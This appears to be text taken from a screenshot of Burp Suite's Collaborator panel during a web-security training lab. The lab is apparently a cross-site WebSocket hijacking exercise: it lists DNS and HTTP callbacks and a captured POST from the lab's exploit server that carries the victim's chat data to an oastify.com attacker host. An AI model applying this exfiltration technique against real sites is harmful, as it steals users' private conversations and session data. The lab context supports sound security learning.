 1 × +
Payloads to generate: 1 Copy to clipboard Include Collaborator server location Poll now Polling automatically
# Time Type Payload Source IP address Comment
1 2023-Apr-18 16:46:46.789 UTC DNS cdtqf729k3ob5xfk7n3ezkm80z6qugi5 49.45.42.21
2 2023-Apr-18 16:46:47.889 UTC DNS cdtqf729k3ob5xfk7n3ezkm80z6qugi5 49.45.42.20
3 2023-Apr-18 16:46:49.175 UTC HTTP cdtqf729k3ob5xfk7n3ezkm80z6qugi5 152.58.160.196
4 2023-Apr-18 16:47:02.821 UTC DNS cdtqf729k3ob5xfk7n3ezkm80z6qugi5 3.248.186.30
5 2023-Apr-18 16:47:02.821 UTC DNS cdtqf729k3ob5xfk7n3ezkm80z6qugi5 3.251.104.254
6 2023-Apr-18 16:47:02.862 UTC HTTP cdtqf729k3ob5xfk7n3ezkm80z6qugi5 34.251.122.40
Description Request to Collaborator Response from Collaborator
Pretty Raw Hex
1 POST / HTTP/1.1
2 Host: cdtqf729k3ob5xfk7n3ezkm80z6qugi5.oastify.com
3 Connection: keep-alive
4 Content-Length: 66
5 sec-ch-ua: "Chromium";v="112", "Google Chrome";v="112", "Not:A-Brand";v="99"
6 sec-ch-ua-platform: "Linux"
7 sec-ch-ua-mobile: ?0
8 User-Agent: Mozilla/5.0 (Victim) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/112.0.0.0 Safari/537.36
9 Content-Type: text/plain;charset=UTF-8
10 Accept: */*
11 Origin: https://exploit-0a5b0021034eb66c826f5b8a0123000d.exploit-server.net
12 Sec-Fetch-Site: cross-site
13 Sec-Fetch-Mode: no-cors
14 Sec-Fetch-Dest: empty
15 Referer: https://exploit-0a5b0021034eb66c826f5b8a0123000d.exploit-server.net/
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: en-US,en;q=0.9
18
19 {
"user":"CONNECTED",
"content":"-- Now chatting with Hal Pline --"
}